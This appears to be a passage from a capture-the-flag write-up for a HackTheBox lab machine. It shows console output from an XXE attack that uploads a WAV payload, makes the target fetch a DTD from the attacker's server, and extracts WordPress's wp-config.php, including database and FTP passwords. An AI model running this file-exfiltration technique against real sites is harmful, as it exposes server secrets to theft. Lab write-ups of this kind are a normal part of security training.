 File to Exfiltrate: /var/www/metapress.htb/blog/wp-config.php
[*] Created DTD file.
[*] Uploading the WAV payload.
10.129.183.246 - - [06/Mar/2025 16:16:15] "GET /xxe.dtd HTTP/1.1" 200 -
10.129.183.246 - - [06/Mar/2025 16:16:16] "GET /xxe.dtd HTTP/1.1" 200 -
[*] WAV payload uploaded successfully.
[*] File extracted successfully:
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
/** MySQL database username */
define( 'DB_USER', 'blog' );
/** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );